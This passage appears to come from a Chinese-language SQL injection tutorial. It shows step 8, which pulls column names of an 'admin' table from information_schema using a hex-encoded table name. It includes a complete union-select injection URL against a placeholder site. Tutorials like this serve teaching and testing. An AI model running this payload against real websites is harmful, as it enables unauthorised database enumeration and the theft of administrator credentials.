 8、查询字段
查询字段也是查询 information_schema库 里的信息。
admin表 转换 成十六进制 0x61646d696e
http://target_sys.com/article.php?id=-1 union select 1,2,COLUMN_NAME from
information_schema.COLUMNS where TABLE_NAME=0x61646d696e limit 0,1